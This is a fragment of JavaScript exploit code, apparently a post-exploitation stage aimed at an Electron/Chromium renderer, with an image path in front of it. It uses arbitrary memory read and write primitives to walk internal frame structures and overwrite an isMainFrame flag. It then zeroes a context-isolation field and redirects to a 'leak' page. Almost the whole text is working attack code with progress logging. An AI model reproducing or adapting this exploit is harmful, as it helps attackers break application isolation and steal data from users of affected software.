 var window_addr = addrof(window);
var window_struct = half_aar64(window_addr + 0x18n);
var frame = full_aar64(window_struct + 0x48n)
var webframe = frame - 0xa8n; //-8n
var render_frame = full_aar64(webframe) - 0xb8n;
console.log('[+] overwriting isMainframe ')
full_aaw64(render_frame + 0xd8n, 0x1n); //ovewriting isMainFrame = 1
var observer_ = full_aar64(render_frame + 0x188n);
var electron_observer = full_aar64(observer_ + 0x10n);
var routing_id = full_aar64(electron_observer + 0x18n);
console.log("[+] routing id = " + routing_id.hex());
var render_client = full_aar64(electron_observer + 0x28n);
console.log("[+] render_client = " + render_client.hex());
var ciso = full_aar64(render_client + 0x48n);
console.log("[+] ciso = " + ciso.hex());
full_aaw64(render_client + 0x48n, 0x0n); //ovewriting ciso = 0
var ciso = full_aar64(render_client + 0x48n);
console.log("[+] ciso after = " + ciso.hex());
console.log("[+] going to leak")
location = './leak.html?as=as';